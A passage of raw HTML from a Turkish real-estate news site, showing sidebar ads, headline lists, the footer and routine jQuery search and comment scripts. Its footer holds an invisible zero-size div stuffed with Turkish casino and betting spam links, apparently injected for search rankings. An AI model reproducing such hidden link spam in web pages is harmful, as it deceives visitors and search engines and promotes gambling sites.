href="https://www.emlaktasondakika.com/haber-roportaj/imar-barisindan-8-milyon-900-bin-kisi-yararlandi-179480.html">&quot;İmar barışından 8 milyon 900 bin kişi yararlandı&quot;</a></h3><p>Çevre ve Şehircilik Bakanı Murat Kurum "Türkiye genelinde şu ana kadar 8 milyon  ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/15012026105031-1768463431.jpg" alt="Adapalm AVM bölgesel bir çekim merkezi olmayı hedefliyor"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/avm/adapalm-avm-bolgesel-bir-cekim-merkezi-olmayi-hedefliyor-197810.html">Adapalm AVM bölgesel bir çekim merkezi olmayı hedefliyor</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/avm">AVM</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/15012026131301-1768471981.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html">Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/15012026152647-1768480007.jpg" alt="Adana Kozan&#039;da 487 sosyal konutun teslimatı devam ediyor"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/adana-kozan-da-487-sosyal-konutun-teslimati-devam-ediyor-197818.html">Adana Kozan&#039;da 487 sosyal konutun teslimatı devam ediyor</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo">TOKİ - Emlak Konut GYO</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/15012026130357-1768471437.jpg" alt="ADA’nın 3. Edisyonu Şubat ayında başlıyor"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri/ada-nin-3-edisyonu-subat-ayinda-basliyor-197812.html">ADA’nın 3. Edisyonu Şubat ayında başlıyor</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri">Dekorasyon Önerileri</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#88edece1fce7fac8ede5e4e9e3fce9fbe7e6ece9e3e1e3e9a6ebe7e5"><span class="__cf_email__" data-cfemail="5a3f3e332e35281a3f37363b312e3b2935343e3b3133313b74393537">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '179291'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>